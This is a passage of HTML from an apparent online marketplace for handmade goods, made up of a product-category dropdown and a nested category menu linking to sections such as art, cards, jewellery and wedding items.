	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside><aside id="dokan-category-menu-2" class="widget dokan-category-menu"><h3 class="widget-title">Product Category</h3>            <div id="cat-drop-stack">
                <ul><li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/art-crafts/">Art &amp; Crafts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/">Decorative Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/">For your Home <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li><a href="https://buyindie.co.uk/product-category/art-crafts/glass-art-art-crafts/">Glass Art</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/papercut-art/">Papercut Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/personalised-art/">Personalised Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/printmaking/">Printmaking</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/sculptures/">Sculptures</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/">Wall Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/cards-stationery/">Cards &amp; Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/">Cards <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/">Desk Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/">Home Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/">Party Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/">Seasonal <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
